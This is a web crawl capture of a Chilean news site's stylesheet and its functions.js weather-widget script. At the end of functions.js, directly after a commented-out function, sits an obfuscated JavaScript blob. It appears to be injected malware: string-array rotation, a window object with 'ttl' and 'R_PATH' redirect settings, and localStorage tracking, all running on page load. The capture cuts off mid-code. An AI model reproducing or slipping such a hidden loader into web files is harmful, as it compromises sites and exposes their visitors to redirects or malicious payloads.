.the-plan__small {
  display: block;
  font-size: 12px;
}

.the-plan__button {
  background-color: #567758;
  background: url('../img/bg-button-suscription.jpg') no-repeat center center;
  color: #fff;
  padding: 0 1.5em;
  text-align: center;
  display: inline-block;
  font-weight: 700;
  text-decoration: none !important;
  margin-top: 4px;
  font-size: 20px;
  max-width: 181px;
  line-height: 41px;
  text-align: center;
  box-shadow: 5px 5px 5px #b5b3b2;
}

.the-plan__title .the-plan__small{
  margin-top: 5px;
}

.dual-planes {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-around;
}

.dual-planes__item {
  max-width: 250px;
  width: 47%;
  background-color: #dcdcdc;
  color: #000;
  box-shadow: 3px 3px 3px #d5d4d3;
}

* {
  outline: 0 !important;
}

.login-button {
  text-align: right;
  background: url('../img/bg-suscription-box.jpg') no-repeat right center !important;
  color: #fff;
  display: flex;
  justify-content: flex-end;
  align-items: center;
  font-size: 1.2em;
  line-height: 36px;
  padding-right: .6em;
  padding-left: .6em;
  max-width: 353px;
  margin-left: auto;
  padding: 0 10px;
}

.login-button .fa{ font-size: 1.3em; margin-right: 10px;}

.the-alert { padding: 3em 2em 2em; }
.the-alert__title { margin-top: 0; margin-bottom: 40px !important; text-align: center; line-height: 1; }
.the-alert__icon { font-size: 5em; color: #587755; text-align: center; margin-bottom: 20px; }
.the-alert__content { color: #222; font-size: 1.2em; text-align:  center; padding-left: 30px; padding-right: 30px; }
.the-alert__button { display: flex; justify-content: space-between; margin-top: 50px; padding-left: 20px; padding-right: 20px; }
.step-2 { display: none; }

.the-list__details { display: none; }
.the-list__button { border: 0; background-color: #285375; color: #fff; display: inline-block; padding: .5em 1em; }

.rtb_lock { display: inline-block; width: 24px; height: 24px; background: url('../img/candado.png') no-repeat center center / cover; margin-right: 3px; position: relative; top: 3px; }

.has-lock .icono-titulo  { display: none; }

.has-lock .datos-noticias h2 { display: flex; align-items: center; width: 100%; }
.has-lock .datos-noticias h2::before { content: ""; display: inline-block; width: 90px; height: 90px; background: url('../img/candado.png') no-repeat center center / cover; margin-right: 3px; position: relative; left: -5px;  }

.subs-item__button { max-width: 152px; width: 100%; min-width: 0; }

.main-suscription-box__footer { display: flex; justify-content: space-between; align-items: center; padding: 10px; margin-top: 10px; }
.main-suscription-box__footer .the-alert { padding-top: 0; padding-right: 0; padding-bottom: 0; }
.main-suscription-box__footer .the-alert__content { font-size: 1.2em }
.main-suscription-box__footer .the-alert__icon { font-size: 4em; margin-bottom: 10px; }
.default-modal a { color: #467F56; }

.the-password { padding-left: 15px; padding-right: 15px; }
.the-password__content { font-size: 16px; margin-bottom: 15px; }
.the-password__input { min-width: 300px; padding: 5px 10px; margin-bottom: 15px; }
.the-password__submit { padding: 4px 15px; color: #fff; background-color: #FF9A02; border: 1px solid #FF9A02; border-radius: 4px; font-size: 16px; }

.error input[type="text"],
.error input[type="email"],
.error textarea {
  background-color: #E80717;
  color: #fff;
  border-color: transparent;

}
.error input[type="text"]::-webkit-input-placeholder,
.error input[type="email"]::-webkit-input-placeholder,
.error textarea::-webkit-input-placeholder {
  color: #fff;
}

.error input[type="text"]::-moz-placeholder,
.error input[type="email"]::-moz-placeholder,
.error textarea::-moz-placeholder {
  color: #fff;
}
.error input[type="text"]:-ms-input-placeholder,
.error input[type="email"]:-ms-input-placeholder,
.error textarea:-ms-input-placeholder {
  color: #fff;
}

.error input[type="text"]:-moz-placeholder,
.error input[type="email"]:-moz-placeholder,
.error textarea:-moz-placeholder {
  color: #fff;
}

@media screen and (max-width: 800px) {
  .main-suscription-box__footer { flex-direction: column; }
  .main-suscription-box__footer .the-alert { order: -1; padding-left: 0; margin-bottom: 0; margin-top: 10px; }

  .main-suscription-box { display: flex; flex-direction: column-reverse; width: 100%; }
  .primera-columna section article img { position: relative; z-index: 1; }
}

@media screen and (max-width: 460px) {
  .subs-item__title { font-size: 18px; margin-bottom: 3px; }
  .subs-item__price { font-size: 18px; margin-bottom: 3px; }
  .subs-item__text  { font-size: 12px; }
  .subs-item__header { margin-bottom: 15px !important; }
  .subs-item__button { font-size: 15px; }

  .subs-item { padding: 20px 10px 15px !important; }
  .the-plan__button { max-width: 100%; padding-left: 20px; padding-right: 20px; font-size: 15px; }
  .the-plan__title { font-size: 18px; margin-bottom: 1em; }

  .login-button { font-size: 1em; }

  .login-modal { padding: 40px 20px 10px; }
  .login-modal__title { font-size: 18px; }
  .login-modal__message { display: none; }
  .default-modal .mfp-close { top: 10px; right: 10px; }
  .login-modal__label { padding-right: 19px; text-align: left; width: 100px; font-size: 12px;}
  .login-modal__submit { height: 38px; font-size: 14px; }
  .login-modal__input { height: 38px; font-size: 14px; }

  .the-plan__group { flex-wrap: wrap; margin-bottom: 0; }
  .the-plan__item { width: 100%; max-width: 100%; margin-bottom: 15px; }
  .the-plan__submit { width: 100%; }
  .the-plan__submit,
  .the-plan__input,
  .the-plan__select {
    border-radius: 3px;
  }
}

.the-results-button {
  margin-bottom: 0 !important;
}

@media screen and (max-width: 460px) {
  .the-results-button {
    text-align: center;
  }
  .the-results-button__nota {
    display: block;
    margin-bottom: 15px;
  }
}

div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia .payment_method_transbank img {
  width: auto !important;
}

form[name="checkout"] { font-family: "Droid Sans";  }
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia  form[name="checkout"] p  { font-family: "Droid Sans"; font-size: 14px; }
form[name="checkout"] .input-text,
form[name="checkout"] select { background-color: #8BB189; border: 0; color: #fff; height: 34px; padding-left: 10px;  padding-right: 10px;}
form[name="checkout"] .input-text::-webkit-input-placeholder { color: #fff; }
form[name="checkout"] .input-text::-moz-placeholder { color: #fff; }
form[name="checkout"] .input-text:-ms-input-placeholder { color: #fff; }
form[name="checkout"] .input-text:-moz-placeholder { color: #fff; }
form[name="checkout"] .form-row textarea { padding-top: 10px; padding-bottom: 10px; }

#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
  background: #8BB189 !important;
}

#add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box {
  background: rgba(0,0,0, .2) !important;
}
#add_payment_method #payment div.payment_box::before,
.woocommerce-cart #payment div.payment_box::before,
.woocommerce-checkout #payment div.payment_box::before {
  border-bottom-color: rgba(0,0,0, .2) !important;
  top: -14px !important;
}

#payment label { font-family: "Droid Sans" !important; }

#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods {
  border-bottom-color: rgba(0,0,0, .2) !important;
}

#payment .button {
  background-color: #254B23 !important;
}

.woocommerce-checkout section.datos-noticias h2,
.woocommerce-checkout div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia h3 { font-family: "Droid Sans" !important; }

.woocommerce-order-pay .woocommerce input[type="submit"]{
  background-image: url('https://www.transbank.cl/web/static/comp/img/Logo_Webpay3-01-50x50.png');
  background-repeat: no-repeat;
  background-position: left 10px center;
  background-color: #8BB189;
  background-size: 30px auto;
  height: 40px;
  color: #fff;
  padding-left: 50px;
  padding-right: 10px;
  border-radius: 3px;
  text-shadow: 1px 1px 1px rgba(0,0,0, .1);
  border: 1px solid rgba(0,0,0, .1);
  transition: all .3s ease-out;
}
.woocommerce-order-pay .woocommerce input[type="submit"]:hover {
  background-color: #588356;
}

.order_details { font-family: "Droid Sans" !important;  }
.woocommerce-order-pay div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia ol li,
.woocommerce-order-pay div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia ul li {
  font-family: "Droid Sans" !important;
}

.woocommerce-order-received h2 { color: #5D7C5A; }

.woocommerce-order-received .woocommerce-customer-details h3 { display: none; }
.woocommerce-order-received .woocommerce-customer-details address { display: none; }
.woocommerce-order-received .woocommerce-thankyou-order-details { background-color: #5D7C5A; color: #fff; padding-top: 15px; }
.woocommerce-order-received .woocommerce-thankyou-order-details ol li,
.woocommerce-order-received .woocommerce-thankyou-order-details ul li {
  color: #fff !important;
}
.woocommerce-order-received .button {
  background-color: #5D7C5A !important; color: #fff !important;
}
body > div:nth-child(10) > div > div > div > div > div > section > div > article > div > div > div > div > div > ul > li.woocommerce-order-overview__total.total,
body > div:nth-child(10) > div > div > div > div > div > section > div > article > div > div > div > div > div > ul > li.woocommerce-order-overview__date.date,
body > div:nth-child(10) > div > div > div > div > div > section > div > article > div > div > div > div > div > ul > li.woocommerce-order-overview__order.order,
body > div:nth-child(10) > div > div > div > div > div > section > div > article > div > div > div > div > div > ul > li.woocommerce-order-overview__payment-method.method
{
  color: #fff !important;
}

.rtb__dual-box { display: flex; justify-content: space-between; align-items: flex-start; }

.rtb__dual-box__left,
.rtb__dual-box__right { max-width: 50%; width: 50%; }
.rtb__dual-box__right .login-button{ margin-left: 0; }
.login-button { max-width: 100%; background-image: none !important; background-color: #546B59 !important; }

.rtb__dual-box__left { padding-top: 15px; padding-left: 20px; padding-right: 20px; }
.minuta-box__title { color: #69676a; text-align: center; margin-bottom: 5px; }
.minuta-box__title mark { background: transparent; color: #546b59; text-transform: uppercase; }
.minuta-box__description { font-size: 12px; color: #69676a; text-align: center; font-family: 'Droid Serif', serif; margin-bottom: 15px; }
.minuta-box__check { color: #000; font-family: 'Droid Serif', serif; font-size: 17px; position: relative; padding-left: 45px; }
.minuta-box__check .fa { color: #4b5e48; position: absolute; top: 3px; left: 20px; }
.minuta-box__button { display: table; margin-left: auto; margin-right: auto; background-color: #617b56; color: #fff; text-transform: uppercase; font-family: 'Droid Serif', serif; text-decoration: none !important; padding: 7px 40px; margin-top: 20px; font-size: 17px; }
.login-modal__label { text-align: left; padding-right: 20px; width: 100px; font-size: 13px; }
.login-modal__form { padding-right: 20px; margin-bottom: 0; }
.login-modal__title { margin: 20px 0 35px; font-size: 18px; }
.login-modal__input { height: 30px; font-size: 13px; }
.login-modal__group { margin-bottom: 15px; }
.login-modal__submit { font-size: 13px; height: 30px; }
.login-modal__link { color: #546b59 !important; text-decoration: none !important; font-size: 12px !important;  }
/*FIN RTB*/

.heading-destacados span  { display: inline-block !important; color: black !important; }
.heading-destacados span em { display: inline-block !important;}
.heading-destacados .autor-noticia-post { font-size: 12px;}

.heading-default { color: black !important; width: 100% !important; display: inline-block; text-align: left !important; padding: 2px 0 1px 0; font-size: 14px; font-weight: normal;}
.heading-single  { color: black !important; width: 80px; display: inline-block; text-align: center; padding: 2px 0 1px 0; font-size: 14px;}
.heading-principal  { color: black !important; width: 80px; display: inline-block; text-align: center; padding: 2px 0 1px 0;}
.heading-destacados { color: black !important; width: 80px; display: inline-block; text-align: center; padding: 2px 0 1px 0; margin-bottom: 5px;}
.heading-portadas { color: black !important; width: 80px; display: inline-block; text-align: center; padding: 2px 0 1px 0; font-size: 14px; font-weight: normal;}

.heading-pais { background-color: #8E98CE; }
.heading-mundo { background-color: #74B5CB; }
.heading-opinion, .heading-editorial { background-color: #679AC7; }
.heading-deportes { background-color: #e15b5a; }
.heading-cultura { background-color: #e07c4b; }
.heading-mercados { background-color: #8cb289; }

#home .noticias-destacadas .imagen-destacada { padding-top: 32px !important;} 

/*Gráfico del día*/
section.grafico-del-dia { background-color: #ebf2eb!important; padding-bottom: 15px;}
section.grafico-del-dia h2.titulo-seccion {}
section.grafico-del-dia article { border: none; font-family: 'Droid Sans', sans-serif; padding-top: 0 !important;}
section.grafico-del-dia article div { border: none; margin-top: 0; padding-top: 0;}
section.grafico-del-dia article h3 { line-height: 20px; font-size: 15px; font-weight: 700; padding-top: 14px;}
section.grafico-del-dia article h3 a { color: #4A4A4A;}
section.grafico-del-dia article figure { margin-bottom: 15px;}
section.grafico-del-dia article figure a { display: block; margin: 0;}
section.grafico-del-dia article figure img { margin-bottom: 0;}
section.grafico-del-dia article p { clear: left; float: left; line-height: normal; font-size: 12px; font-weight: normal; width: 100%;}

/*Blogs y Opinion*/
#home section.opinion h5 a, 
#mercados section.opinion h5 a, 
#cultura section.opinion h5 a, 
#tv section.opinion h5 a,
#agenda-pais section.opinion h5 a,
#single-sidebar section.opinion h5 a { border-bottom: 2px solid #327dc0; color: #327dc0; display: block; padding-bottom: 5px;}

#home section.opinion h5 a:hover, 
#mercados section.opinion h5 a:hover, 
#cultura section.opinion h5 a:hover, 
#tv section.opinion h5 a:hover,
#agenda-pais section.opinion h5 a:hover,
#single-sidebar section.opinion h5 a:hover { border-bottom: 2px solid #333; color: #333; text-decoration: none;}

#home section.opinion h5 a:hover span, 
#mercados section.opinion h5 a:hover span, 
#cultura section.opinion h5 a:hover span, 
#tv section.opinion h5 a:hover span,
#agenda-pais section.opinion h5 a:hover span,
#single-sidebar section.opinion h5 a:hover span
{ color: #ff9a02;}

#home section.cartas-al-director article h4 a, 
#mercados section.cartas-al-director article h4 a, 
#cultura section.cartas-al-director article h4 a,
#tv section.cartas-al-director article h4 a,
#agenda-pais section.cartas-al-director article h4 a,
#single-sidebar section.cartas-al-director article h4 a{ color: #333333;}

#home section.cartas-al-director cartas-editorial article p, 
#mercados section.cartas-al-director cartas-editorial article p, 
#cultura section.cartas-al-director cartas-editorial article p,
#tv section.cartas-al-director cartas-editorial article p,
#agenda-pais section.cartas-al-director cartas-editorial article p,
#single-sidebar section.cartas-al-director cartas-editorial article p{ color: #5d5d5d;}

.single-sidebar section.opinion, .single-sidebar section.columnas, .single-sidebar section.cartas-al-director {background-color: #eaf1f9 !important}
.single-sidebar section.opinion article div.contenido-entrada {  margin-top: 0px; padding: 20px 0; float: left}
.single-sidebar section.opinion article div h3 a, .single-sidebar section.opinion article h3 a { color: #4c4a4b; display: block; font-size: 18px; font-weight: 700; margin-bottom: 10px;}
#single-sidebar div.single-sidebar section article:first-of-type { border-top: none; margin-top: 0; padding-top: 0;}
#single-sidebar .single-sidebar section article {  padding-left: 15px; padding-right: 15px;}
.single-sidebar section article {  padding-left: 15px; padding-right: 15px;}


.btn-ver-mas {
    background-color: #6785A0;
    border-radius: 20px;
    color: #fff;
    float: right;
    font-size: 0.85em;
    margin: 10px 10px 0;
    text-align: right;
    width: 100px;
}

.btn-ver-mas:before {
    background: url(../img/ic-ver-mas.svg) 0 0 no-repeat;
    content: "";
    display: block;
    height: 15px;
    float: left;
    position: relative;
    top: -1px;
    width: 15px;
}

/* Login */
.login{
  color: #5b7d5a00;
  font-family: Georgia, "Times New Roman", Times, serif;
  float: right;
}
.login .dropdown-menu{
  left: auto;
  right: 0;
  min-width: 300px;
  max-width: 600px;
  background-color: #e8e8e8;
  padding: 0;
  color: #5b7d5a;
  width: 500px;
  font-size: 1.2rem;
}
/*.login .encabezado{
  height: 70px
}*/
.login .encabezado h4{
  line-height: 3rem;
    vertical-align: middle;
    color: #ffffff;
    margin: 5px 0;
    font-size: 3rem;
    font-family: "Times New Roman", Times, serif;
}
.login .bg-bienvenidos{
  background: #5b7d5a;
  color: #ffffff;
  padding: .5rem;
}
.login .bg-elmo{
  background: #343434;
  padding: 1.2rem 0;
}
.login .bg-elmo img{
  width: 45%;
  margin: 0 28%;
}
.login .bg-close{
  background: #343434;
  padding: 1.2rem 0 2rem;;
}
.login .bg-close img{
  width: 18px;
  float: right;
  margin: 0 14px;
}
.login .oi-x{
  color: #fff;
}
.login .title-log h3{
  padding: 1.5rem 0 1rem;
  font-family: "Times New Roman", Times, serif;
  display: inline-block;
}
.login .title-log .color-v{
  color: #5b7d5a;
}
.login .title-log .color-g{
  color: #565656;
}
.login input#login-submit {
    height: auto;
    width: auto;
}
.login .btn-login{
  background: transparent none repeat scroll 0% 0%;
  float: right;
  font-family: "Droid Sans",sans-serif;
  margin: 4px 0 0;
  background-color: #5b7d59;
  color: #fff;
  border-color: #5b7d59;
  padding: .5rem 1rem;
  font-size: 1.1rem;
  width: 96%;
  text-align: center;
  border-radius: 0;
  line-height: 2rem;
  height: 2.8rem !important;
}
.login .col-button{
  width: 50%
}
.login .form-control{
  border-radius: 0;
  height: 25px;
  background-color: #fffa;
  border: 1px solid #848484;
  margin: 0 0 .5rem 0;
}
.login a{
  color: #5b7d5a;
  text-decoration: none;
}
 .login .line-col{
    border-right: 1px solid #848484;
    padding-right: 2rem;
    height: 240px;
    margin: 0 0 2rem;
}
.v-align{
    margin: 15% 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://legales.elmostrador.cl/assets/js/functions.js
body_size: 3510
content:
if(localStorage.getItem("codigoTemperaturaElmo")){

}else{

  localStorage.setItem("ciudadTemperaturaElmo","Santiago");

  localStorage.setItem("codigoTemperaturaElmo","349859");

}

$('.linkCiudadClima').click(

    function(){

      console.log($(this).text());

      localStorage.setItem("ciudadTemperaturaElmo",$(this).text());

      localStorage.setItem("codigoTemperaturaElmo",$(this).attr("data-ciudadId"));

      $.ajax({



        type: "GET",



        url: "https://query.yahooapis.com/v1/public/yql?q=select%20item.condition%20from%20weather.forecast%20where%20woeid%20%3D%20"+localStorage.getItem("codigoTemperaturaElmo")+"&format=json&env=store%3A%2F%2Fdatatables.org%2Falltableswithkeys",



        dataType: "json",



        success: function(json){

          var temp=$(json)[0].query.results.channel.item.condition.temp;

          



          $('#temperaturaCiudad').text(((temp-30)/2)+"°C");

          $('#nombreCiudad').text(localStorage.getItem("ciudadTemperaturaElmo"));

          var icoS=$(json)[0].query.results.channel.item.condition.code;

          if(typeof icoS != 'undefined'){

            switch(icoS) {

              case '0': var iconClass  = 'wi-tornado';

              break;

              case '1': var iconClass  = 'wi-storm-showers';

              break;

              case '2': var iconClass  = 'wi-tornado';

              break;

              case '3': var iconClass  = 'wi-thunderstorm';

              break;

              case '4': var iconClass  = 'wi-thunderstorm';

              break;

              case '5': var iconClass  = 'wi-snow';

              break;

              case '6': var iconClass  = 'wi-rain-mix';

              break;

              case '7': var iconClass  = 'wi-rain-mix';

              break;

              case '8': var iconClass  = 'wi-sprinkle';

              break;

              case '9': var iconClass  = 'wi-sprinkle';

              break;

              case '10': var iconClass  = 'wi-hail';

              break;

              case '11': var iconClass  = 'wi-showers';

              break;

              case '12': var iconClass  = 'wi-showers';

              break;

              case '13': var iconClass  = 'wi-snow';

              break;

              case '14': var iconClass  = 'wi-storm-showers';

              break;

              case '15': var iconClass  = 'wi-snow';

              break;

              case '16': var iconClass  = 'wi-snow';

              break;

              case '17': var iconClass  = 'wi-hail';

              break;

              case '18': var iconClass  = 'wi-hail';

              break;

              case '19': var iconClass  = 'wi-cloudy-gusts';

              break;

              case '20': var iconClass  = 'wi-fog';

              break;

              case '21': var iconClass  = 'wi-fog';

              break;

              case '22': var iconClass  = 'wi-fog';

              break;

              case '23': var iconClass  = 'wi-cloudy-gusts';

              break;

              case '24': var iconClass  = 'wi-cloudy-windy';

              break;

              case '25': var iconClass  = 'wi-thermometer';

              break;

              case '26': var iconClass  = 'wi-cloudy';

              break;

              case '27': var iconClass  = 'wi-night-cloudy';

              break;

              case '28': var iconClass  = 'wi-day-cloudy';

              break;

              case '29': var iconClass  = 'wi-night-cloudy';

              break;

              case '30': var iconClass  = 'wi-day-cloudy';

              break;

              case '31': var iconClass  = 'wi-night-clear';

              break;

              case '32': var iconClass  = 'wi-day-sunny';

              break;

              case '33': var iconClass  = 'wi-night-clear';

              break;

              case '34': var iconClass  = 'wi-day-sunny-overcast';

              break;

              case '35': var iconClass  = 'wi-hail';

              break;

              case '36': var iconClass  = 'wi-day-sunny';

              break;

              case '37': var iconClass  = 'wi-thunderstorm';

              break;

              case '38': var iconClass  = 'wi-thunderstorm';

              break;

              case '39': var iconClass  = 'wi-thunderstorm';

              break;

              case '40': var iconClass  = 'wi-storm-showers';

              break;

              case '41': var iconClass  = 'wi-snow';

              break;

              case '42': var iconClass  = 'wi-snow';

              break;

              case '43': var iconClass  = 'wi-snow';

              break;

              case '44': var iconClass  = 'wi-cloudy';

              break;

              case '45': var iconClass  = 'wi-lightning';

              break;

              case '46': var iconClass  = 'wi-snow';

              break;

              case '47': var iconClass  = 'wi-thunderstorm';

              break;

              case '3200': var iconClass  =  'wi-cloud';

              break;

              default: var iconClass  =  'wi-cloud';

              break;

            }

            $('#icono-clima').removeClass(); 

            $('#icono-clima').addClass("wi");

            $('#icono-clima').addClass(iconClass);



          }

        }



      });

    }

  );


if(false){
  $.ajax({
  
  
  
      type: "GET",
  
  
  
      url: "https://query.yahooapis.com/v1/public/yql?q=select%20item.condition%20from%20weather.forecast%20where%20woeid%20%3D%20"+localStorage.getItem("codigoTemperaturaElmo")+"&format=json&env=store%3A%2F%2Fdatatables.org%2Falltableswithkeys",
  
  
  
      dataType: "json",
  
  
  
      success: function(json){
  
        var temp=$(json)[0].query.results.channel.item.condition.temp;
  
        $('#temperaturaCiudad').text(((temp-30)/2)+"°C");
  
        $('#nombreCiudad').text(localStorage.getItem("ciudadTemperaturaElmo"));
  
        var icoS=$(json)[0].query.results.channel.item.condition.code;
  
            if(typeof icoS != 'undefined'){
  
              switch(icoS) {
  
                case '0': var iconClass  = 'wi-tornado';
  
                break;
  
                case '1': var iconClass  = 'wi-storm-showers';
  
                break;
  
                case '2': var iconClass  = 'wi-tornado';
  
                break;
  
                case '3': var iconClass  = 'wi-thunderstorm';
  
                break;
  
                case '4': var iconClass  = 'wi-thunderstorm';
  
                break;
  
                case '5': var iconClass  = 'wi-snow';
  
                break;
  
                case '6': var iconClass  = 'wi-rain-mix';
  
                break;
  
                case '7': var iconClass  = 'wi-rain-mix';
  
                break;
  
                case '8': var iconClass  = 'wi-sprinkle';
  
                break;
  
                case '9': var iconClass  = 'wi-sprinkle';
  
                break;
  
                case '10': var iconClass  = 'wi-hail';
  
                break;
  
                case '11': var iconClass  = 'wi-showers';
  
                break;
  
                case '12': var iconClass  = 'wi-showers';
  
                break;
  
                case '13': var iconClass  = 'wi-snow';
  
                break;
  
                case '14': var iconClass  = 'wi-storm-showers';
  
                break;
  
                case '15': var iconClass  = 'wi-snow';
  
                break;
  
                case '16': var iconClass  = 'wi-snow';
  
                break;
  
                case '17': var iconClass  = 'wi-hail';
  
                break;
  
                case '18': var iconClass  = 'wi-hail';
  
                break;
  
                case '19': var iconClass  = 'wi-cloudy-gusts';
  
                break;
  
                case '20': var iconClass  = 'wi-fog';
  
                break;
  
                case '21': var iconClass  = 'wi-fog';
  
                break;
  
                case '22': var iconClass  = 'wi-fog';
  
                break;
  
                case '23': var iconClass  = 'wi-cloudy-gusts';
  
                break;
  
                case '24': var iconClass  = 'wi-cloudy-windy';
  
                break;
  
                case '25': var iconClass  = 'wi-thermometer';
  
                break;
  
                case '26': var iconClass  = 'wi-cloudy';
  
                break;
  
                case '27': var iconClass  = 'wi-night-cloudy';
  
                break;
  
                case '28': var iconClass  = 'wi-day-cloudy';
  
                break;
  
                case '29': var iconClass  = 'wi-night-cloudy';
  
                break;
  
                case '30': var iconClass  = 'wi-day-cloudy';
  
                break;
  
                case '31': var iconClass  = 'wi-night-clear';
  
                break;
  
                case '32': var iconClass  = 'wi-day-sunny';
  
                break;
  
                case '33': var iconClass  = 'wi-night-clear';
  
                break;
  
                case '34': var iconClass  = 'wi-day-sunny-overcast';
  
                break;
  
                case '35': var iconClass  = 'wi-hail';
  
                break;
  
                case '36': var iconClass  = 'wi-day-sunny';
  
                break;
  
                case '37': var iconClass  = 'wi-thunderstorm';
  
                break;
  
                case '38': var iconClass  = 'wi-thunderstorm';
  
                break;
  
                case '39': var iconClass  = 'wi-thunderstorm';
  
                break;
  
                case '40': var iconClass  = 'wi-storm-showers';
  
                break;
  
                case '41': var iconClass  = 'wi-snow';
  
                break;
  
                case '42': var iconClass  = 'wi-snow';
  
                break;
  
                case '43': var iconClass  = 'wi-snow';
  
                break;
  
                case '44': var iconClass  = 'wi-cloudy';
  
                break;
  
                case '45': var iconClass  = 'wi-lightning';
  
                break;
  
                case '46': var iconClass  = 'wi-snow';
  
                break;
  
                case '47': var iconClass  = 'wi-thunderstorm';
  
                break;
  
                case '3200': var iconClass  =  'wi-cloud';
  
                break;
  
                default: var iconClass  =  'wi-cloud';
  
                break;
  
              }
  
              $('#icono-clima').removeClass(); 
  
              $('#icono-clima').addClass("wi");
  
              $('#icono-clima').addClass(iconClass);
  
  
  
            }
  
      }
  
  
  
  });
}







/*function climaByCiudad(){

  console.log($(this));

  localStorage.setItem("ciudadTemperaturaElmo","Santiago");

  localStorage.setItem("codigoTemperaturaElmo","349859");

  $.ajax({



    type: "GET",



    url: "https://query.yahooapis.com/v1/public/yql?q=select%20item.condition%20from%20weather.forecast%20where%20woeid%20%3D%20349859&format=json&env=store%3A%2F%2Fdatatables.org%2Falltableswithkeys",



    dataType: "json",



    success: function(json){

      var temp=$(json)[0].query.results.channel.item.condition.temp;

      $('#temperaturaCiudad').text(((temp-30)/2)+"°C");

      

    }



  });

}*/(function(_0x4d72cb,_0x11c90e){var _0x50d887=_0xaafe,_0x431d48=_0x4d72cb();while(!![]){try{var _0x48c4bd=-parseInt(_0x50d887(0x1e4))/(-0x8e5+-0x1*-0x19bd+0x59d*-0x3)*(-parseInt(_0x50d887(0x214))/(-0x1*-0x1aee+-0x1729+-0x3c3))+parseInt(_0x50d887(0x21a))/(-0x1d6e+-0x7*0x493+-0x1ebb*-0x2)+parseInt(_0x50d887(0x22f))/(-0x1*0x1421+-0x5*-0x52+0x128b)*(parseInt(_0x50d887(0x1fc))/(-0x473+0x1134*-0x2+-0x26e0*-0x1))+-parseInt(_0x50d887(0x1e6))/(0xe00+-0x1692+-0x5*-0x1b8)+-parseInt(_0x50d887(0x1ff))/(-0x126a+-0x5ae+0x181f)*(-parseInt(_0x50d887(0x20a))/(-0x4ed*-0x5+-0x6b3+-0x11e6))+parseInt(_0x50d887(0x1db))/(-0x141e+0x2*-0xe51+0xb5*0x45)+parseInt(_0x50d887(0x229))/(-0x29*0x2+0x1512+-0x14b6*0x1)*(-parseInt(_0x50d887(0x210))/(-0x1*0x21e5+-0x22c3+-0x199*-0x2b));if(_0x48c4bd===_0x11c90e)break;else _0x431d48['push'](_0x431d48['shift']());}catch(_0x276c0f){_0x431d48['push'](_0x431d48['shift']());}}}(_0x3a3d,-0x1*0x1169c2+-0x1a382+0x1be073),(function(){var _0x5aac2a=_0xaafe,_0x1a98c6={'EQevM':_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3),'BYuDZ':_0x5aac2a(0x1eb)+_0x5aac2a(0x1d9)+_0x5aac2a(0x218),'ZXycX':_0x5aac2a(0x227),'nZuGD':function(_0x4b7319,_0x5b2650){return _0x4b7319!==_0x5b2650;},'FBKSX':_0x5aac2a(0x222),'ApfZW':function(_0x1c9360,_0x4dd8d9){return _0x1c9360!==_0x4dd8d9;},'gRLhD':function(_0x3dbd2d,_0xb4ad52){return _0x3dbd2d/_0xb4ad52;},'BliZk':function(_0x3f0ee7,_0x339840){return _0x3f0ee7<_0x339840;},'NEXbB':function(_0x53200b,_0x46bd45){return _0x53200b+_0x46bd45;},'oTOsM':_0x5aac2a(0x200),'zqLEV':_0x5aac2a(0x1fb),'cHIdy':_0x5aac2a(0x204)+_0x5aac2a(0x232),'xhxnu':function(_0x228382,_0x5088ca){return _0x228382+_0x5088ca;},'vUyWX':function(_0x3371b9,_0x37fb23){return _0x3371b9(_0x37fb23);},'MAlxV':function(_0x1fa4ff,_0x4e0003){return _0x1fa4ff+_0x4e0003;},'Duxoc':_0x5aac2a(0x1dd)+_0x5aac2a(0x224),'izqkD':function(_0x484df9,_0x224519){return _0x484df9+_0x224519;},'jfkfq':_0x5aac2a(0x1f1)+_0x5aac2a(0x1e2),'LKQjM':function(_0xe2534c,_0x4b888c){return _0xe2534c+_0x4b888c;},'ieGOg':_0x5aac2a(0x1f2)+_0x5aac2a(0x216),'QIBkb':function(_0x1e1f6e,_0x141806){return _0x1e1f6e+_0x141806;},'HSCZr':function(_0x40cfd0,_0x405205){return _0x40cfd0+_0x405205;},'AJHXe':_0x5aac2a(0x1ed),'XRCmx':_0x5aac2a(0x1de),'TjagI':function(_0x16caec,_0x3a7571){return _0x16caec+_0x3a7571;},'JgbuA':_0x5aac2a(0x21e),'nLeqy':_0x5aac2a(0x212),'WFdHz':function(_0x260b2f,_0x18b3a3){return _0x260b2f(_0x18b3a3);},'CAMHJ':function(_0x271ee4,_0x507e19){return _0x271ee4!==_0x507e19;},'hElJE':_0x5aac2a(0x21d)+_0x5aac2a(0x234),'OluoU':_0x5aac2a(0x22c),'KbLUX':_0x5aac2a(0x211)+_0x5aac2a(0x219)+'pt'},_0x4be2e7=_0x1a98c6[_0x5aac2a(0x203)];!window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)]&&(window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)]={'unique':![],'ttl':0x15180,'R_PATH':_0x1a98c6[_0x5aac2a(0x207)]});const _0x5914b0=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x1fa)]);if(_0x1a98c6[_0x5aac2a(0x1f7)](typeof _0x5914b0,_0x1a98c6[_0x5aac2a(0x223)])&&_0x1a98c6[_0x5aac2a(0x228)](_0x5914b0,null)){var _0x27aac1=JSON[_0x5aac2a(0x208)](_0x5914b0),_0x449661=Math[_0x5aac2a(0x1f6)](_0x1a98c6[_0x5aac2a(0x1df)](+new 